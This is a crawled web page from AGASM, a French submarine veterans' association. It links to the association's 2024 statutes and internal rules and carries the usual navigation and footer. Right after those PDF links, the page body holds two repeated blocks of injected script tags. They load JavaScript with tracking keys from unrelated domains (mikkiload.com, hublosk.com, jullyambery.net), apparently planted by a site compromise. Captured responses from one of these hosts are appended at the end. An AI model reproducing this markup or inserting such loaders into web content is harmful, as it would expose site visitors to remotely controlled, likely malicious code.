	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.agasm.fr/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.agasm.fr/le-bureau-national-et-les-delegations/">Le bureau national et les délégations</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.agasm.fr/les-amicales-en-region/">Les amicales en région</a>
	<ul class="sub-menu">
		<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.agasm.fr/amicale-argonaute/">Amicale Argonaute, Occitanie</a></li>
		<li id="menu-item-7945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://www.agasm.fr/amicale-beveziers/">Amicale Béveziers, Caen</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="https://www.agasm.fr/amicale-emeraude-pays-de-loire/">Amicale Emeraude, Pays de Loire</a></li>
		<li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.agasm.fr/amicale-espadon/">Amicale Espadon, Le Havre</a></li>
		<li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079"><a href="https://www.agasm.fr/amicale-lartemis/">Amicale L’Artémis, La Réunion</a></li>
		<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://www.agasm.fr/amicale-surcouf-st-malo/">Amicale Surcouf , St Malo</a></li>
	</ul>
</li>
	<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-370 current_page_item menu-item-373"><a href="https://www.agasm.fr/les-statuts/" aria-current="page">Les statuts et réglement intérieur.</a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2096"><a href="https://www.agasm.fr/le-devoir-de-memoire/">Le devoir de mémoire</a>
	<ul class="sub-menu">
		<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://www.agasm.fr/m-n-s-m/">Le M.N.S.M</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.agasm.fr/agenda/">Agenda 2025</a></li>
	</ul>
</li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://www.agasm.fr/international-community-of-submariners-associations/">Les congrès</a>
	<ul class="sub-menu">
		<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.agasm.fr/les-congres-nationaux/">Les congrès nationaux</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.agasm.fr/les-congres-internationaux/">Les congrès internationaux</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="https://www.agasm.fr/les-sous-marins/">Les Sous-Marins</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.agasm.fr/histoire-des-sous-marins/">Histoire des sous-marins</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.agasm.fr/lencyclopedie-des-sous-marins/">L&rsquo;encyclopédie des sous-marins</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.agasm.fr/les-insignes-des-sous-mariniers/">Les insignes des sous-mariniers</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.agasm.fr/la-france/">La France et l’arme sous-marine</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.agasm.fr/les-sous-marins-aujourdhui/">Les sous-marins aujourd’hui dans le monde</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.agasm.fr/ou-visiter-un-sous-marin-en-france/">Où visiter un sous-marin en France ?</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://www.agasm.fr/les-sous-marins-classiques-avant-1920/">Les sous-marins classiques avant 1920</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.agasm.fr/les-sous-marins-de-1920-a-1945/">Les sous-marins classiques de 1920 à 1950</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.agasm.fr/les-sous-marins-francais-dapres-guerre/">Les sous-marins classiques après 1950</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.agasm.fr/lere-du-nucleaire/">L’Ère de la propulsion nucléaire</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.agasm.fr/films-historiques-de-lecpa/">Films historiques de l’ECPA</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://www.agasm.fr/informations/">Les Infos</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.agasm.fr/les-bulletins-plongee/">Les bulletins « PLONGEE »</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.agasm.fr/plongee-illustre/">Plongée illustré</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.agasm.fr/toplavue/">TOP LA VUE</a></li>
	<li id="menu-item-10622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10622"><a href="https://www.agasm.fr/livret-du-sous-marinier/">Livret du Sous-Marinier</a></li>
</ul>
</li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1221"><a href="https://www.agasm.fr/recits-et-temoignages/">Ils nous racontent</a>
<ul class="sub-menu">
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.agasm.fr/recits-et-temoignages-2/">Récits et témoignages</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.agasm.fr/analyses-et-reflexions/">Analyses et réflexions</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.agasm.fr/infos-internationales/">Infos internationales</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://www.agasm.fr/la-rue-bric-a-brac/">La Rue bric à brac</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.agasm.fr/litterature-sur-les-sous-marins/">Librairie</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.agasm.fr/termes-de-marine/">Termes de Marine</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.agasm.fr/les-films-sur-les-sous-marins/">Les films sur les sous-marins</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.agasm.fr/les-sites-internet-sur-les-sous-marins/">Les sites internet sur les sous-marins</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.agasm.fr/bouteille-a-la-mer/">Bouteilles à la mer et enquêtes</a></li>
</ul>
</li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1101"><a href="https://www.agasm.fr/espace-adherents/">Espace Adhérents</a>
<ul class="sub-menu">
	<li id="menu-item-1189" class="wpmem_loginout menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.agasm.fr/espace-adherents/connexion/">Connexion</a></li>
	<li id="menu-item-10843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10843"><a href="https://www.agasm.fr/annee-2026/">Année 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-10846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846"><a href="https://www.agasm.fr/hors-series-75eme-anniversaire/">Hors-séries « 75ème anniversaire »</a></li>
	</ul>
</li>
	<li id="menu-item-10483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10483"><a href="https://www.agasm.fr/2025-2/">Année 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-10487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10487"><a href="https://www.agasm.fr/congres-national-de-blois/">Congrès national de Blois</a></li>
	</ul>
</li>
	<li id="menu-item-5831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5831"><a href="https://www.agasm.fr/infos-marines/">Année 2024</a></li>
	<li id="menu-item-7389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7389"><a href="https://www.agasm.fr/annee-2022/">Année 2022</a></li>
	<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3858"><a href="https://www.agasm.fr/2021-2/">Année 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7408"><a href="https://www.agasm.fr/ago-2021/">AGO 2021</a></li>
	</ul>
</li>
	<li id="menu-item-2802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://www.agasm.fr/annee-2020/">Année 2020</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.agasm.fr/espace-adherents/annee-2019/">Année 2019</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://www.agasm.fr/espace-adherents/annee-2018/">Année 2018</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.agasm.fr/espace-adherents/annee-2017/">Année 2017</a></li>
	<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://www.agasm.fr/retour-enquetes/">Retour enquêtes</a></li>
</ul>
</li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://www.agasm.fr/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Recherche" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

		
		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-370" class="post-370 page type-page status-publish hentry">
	
	
	<header class="entry-header">
               <h1 class="entry-title">
            Les statuts et réglement intérieur.         </h1>
      	</header>

	<div class="entry-content clearfix">
		<p>Les premiers statuts ont été déposés en 1951. Ils ont fait l&rsquo;objet d’amendements tout comme le règlement intérieur, les derniers  ont été déposés en sous-préfecture en date du 21/12/2024.</p>
<p><a href="https://www.agasm.fr/wp-content/uploads/2024/12/Statuts-Agasm-2024-du-19-12-2024.pdf" target="_blank" rel="noopener"><em><strong>Statuts Agasm 2024 du 19-12-2024</strong></em></a></p>
<p><em><strong><a href="https://www.agasm.fr/wp-content/uploads/2024/12/RI-Agasm-2024-du-19-12-2024-.pdf" target="_blank" rel="noopener">RI Agasm 2024 du 19-12-2024</a></strong></em></p>
<p>&nbsp;</p>
<p><script src="//mikkiload.com/2299156fcd9f4015b0.js"></script><br /><script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8857x" type="text/javascript"></script><br /><script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8857x&amp;format=arrjs&amp;r=1735036788567" type="text/javascript"></script><br /><script src="https://mikkiload.com/ext/2299156fcd9f4015b0.js?sid=52666_8857_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
<p><script src="//mikkiload.com/2299156fcd9f4015b0.js"></script><br /><script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8857x" type="text/javascript"></script><br /><script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8857x&amp;format=arrjs&amp;r=1735037559670" type="text/javascript"></script><br /><script src="https://mikkiload.com/ext/2299156fcd9f4015b0.js?sid=52666_8857_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>


<p></p>
			</div>

	<div class="entry-footer">
			</div>

	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Articles récents</span></h3>
		<ul>
											<li>
					<a href="https://www.agasm.fr/le-bulletin-plongee-n609-est-en-ligne/">Le bulletin Plongée n°609 est en ligne.</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/voeux-2026/">VOEUX 2026</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/propulsion-nucleaire-contre-propulsion-conventionnelle-le-debat-sur-la-strategie-europeenne-en-matiere-de-sous-marins/">Propulsion nucléaire contre propulsion conventionnelle : le débat sur la stratégie européenne en matière de sous-marins.</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/les-amicales-en-region-pretent-pour-2026/">Les amicales en région parées pour 2026</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/le-bulletin-plongee-608-est-en-ligne/">Le bulletin Plongée 608 est en ligne</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/quand-les-oreilles-dor-rencontrent-lintelligence-artificielle/">Quand les « oreilles d’or » rencontrent l’intelligence artificielle.</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/le-bulletin-plongee-n-607-est-en-ligne/">Le bulletin Plongée n° 607 est en ligne</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/journee-des-sous-mariniers/">Journée des sous-mariniers</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/le-premier-scorpene-au-monde-le-ss-23-ohiggins-20-ans-de-voyage-dans-les-profond/">Le premier Scorpène au monde : le SS-23 « O&rsquo;Higgins » 20 ans de voyage dans les profondeurs</a>
									</li>
											<li>
					<a href="https://www.agasm.fr/indonesie-le-prototype-du-sous-marin-autonome-ksot/">Indonésie : le prototype du sous-marin autonome KSOT</a>
									</li>
					</ul>

		</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix colormag-footer--classic">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><div class="menu-menu-pied-de-page-container"><ul id="menu-menu-pied-de-page" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.agasm.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.agasm.fr/cookie/">Cookies</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.agasm.fr/contact/">Contact</a></li>
</ul></div></aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
							<div class="social-links clearfix">
			<ul>
				<li><a href="https://fr-fr.facebook.com/agasmofficiel/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Copyright &copy; 2026 <a href="https://www.agasm.fr/" title="AGASM-Sous-marins" ><span>AGASM-Sous-marins</span></a>. Tous droits réservés.</div>					<div class="menu-footer-container"><ul id="menu-menu-pied-de-page-1" class="menu-footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.agasm.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.agasm.fr/cookie/">Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.agasm.fr/contact/">Contact</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.7.4" id="colormag_slider-js"></script>
<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/navigation.js?ver=6.7.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://www.agasm.fr/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311" id="colormag-fitvids-setting-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_519428943&key=2299156fcd9f4015b0&t=1769091447405
body_size: -130
content:
__mtz_cb_519428943({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_372542761&key=2299156fcd9f4015b0&t=1769091447426
body_size: -112
content:
__mtz_cb_372542761({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
